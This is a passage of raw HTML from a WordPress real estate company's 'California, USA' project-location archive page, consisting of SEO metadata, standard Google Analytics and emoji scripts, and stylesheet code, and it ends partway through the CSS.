

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://growealthinfra.com/project-location/california-usa/
body_size: 28232
content:
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://growealthinfra.com/project-location/california-usa/" />
		<link rel="next" href="https://growealthinfra.com/project-location/california-usa/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/growealthinfra.com\/project-location\/california-usa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/growealthinfra.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/growealthinfra.com\/","name":"Home","description":"We Are The One Who Help You To Grow Your Wealth Contact Us Some Words About Growealth Infra Growealth Infra is Real Estate Company in Nasik, founded in June 2015 and specialized in Plotting (Layout) Projects in all segments Residential Plots, NA Plots, Agriculture Plots, Commercial Plots, Farm House Plots, Ware House Plots, Etc. With","url":"https:\/\/growealthinfra.com\/"},"nextItem":"https:\/\/growealthinfra.com\/project-location\/california-usa\/#listItem"},{"@type":"ListItem","@id":"https:\/\/growealthinfra.com\/project-location\/california-usa\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/growealthinfra.com\/project-location\/california-usa\/","name":"California, USA","url":"https:\/\/growealthinfra.com\/project-location\/california-usa\/"},"previousItem":"https:\/\/growealthinfra.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/growealthinfra.com\/project-location\/california-usa\/#collectionpage","url":"https:\/\/growealthinfra.com\/project-location\/california-usa\/","name":"California, USA -","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/growealthinfra.com\/#website"},"breadcrumb":{"@id":"https:\/\/growealthinfra.com\/project-location\/california-usa\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/growealthinfra.com\/#organization","url":"https:\/\/growealthinfra.com\/","logo":{"@type":"ImageObject","url":"https:\/\/growealthinfra.com\/wp-content\/uploads\/2023\/02\/cropped-cropped-Untitled-design-18.png","@id":"https:\/\/growealthinfra.com\/#organizationLogo","width":150,"height":65},"image":{"@id":"https:\/\/growealthinfra.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/growealthinfra.com\/#website","url":"https:\/\/growealthinfra.com\/","inLanguage":"en-US","publisher":{"@id":"https:\/\/growealthinfra.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>California, USA -</title>
	<link rel="canonical" href="https://growealthinfra.com/project-location/california-usa/" />
	<link rel="next" href="https://growealthinfra.com/project-location/california-usa/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="California, USA Archives -" />
	<meta property="og:url" content="https://growealthinfra.com/project-location/california-usa/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://growealthinfra.com/project-location/california-usa/","url":"https://growealthinfra.com/project-location/california-usa/","name":"California, USA Archives -","isPartOf":{"@id":"https://growealthinfra.com/#website"},"primaryImageOfPage":{"@id":"https://growealthinfra.com/project-location/california-usa/#primaryimage"},"image":{"@id":"https://growealthinfra.com/project-location/california-usa/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://growealthinfra.com/project-location/california-usa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://growealthinfra.com/project-location/california-usa/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://growealthinfra.com/project-location/california-usa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://growealthinfra.com/"},{"@type":"ListItem","position":2,"name":"California, USA"}]},{"@type":"WebSite","@id":"https://growealthinfra.com/#website","url":"https://growealthinfra.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://growealthinfra.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://growealthinfra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://growealthinfra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; California, USA Location Feed" href="https://growealthinfra.com/project-location/california-usa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-3WPEWENJ5W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-3WPEWENJ5W',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-3WPEWENJ5W', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/growealthinfra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hoppex-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Montserrat:300,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CPoppins:300,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='apply-online-BS-css' href='https://growealthinfra.com/wp-content/plugins/apply-online/public/css/bootstrap.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='aol-jquery-ui-css-css' href='https://growealthinfra.com/wp-content/plugins/apply-online/public/css/jquery-ui.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='apply-online-css' href='https://growealthinfra.com/wp-content/plugins/apply-online/public/css/applyonline-public.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://growealthinfra.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://growealthinfra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://growealthinfra.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://growealthinfra.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
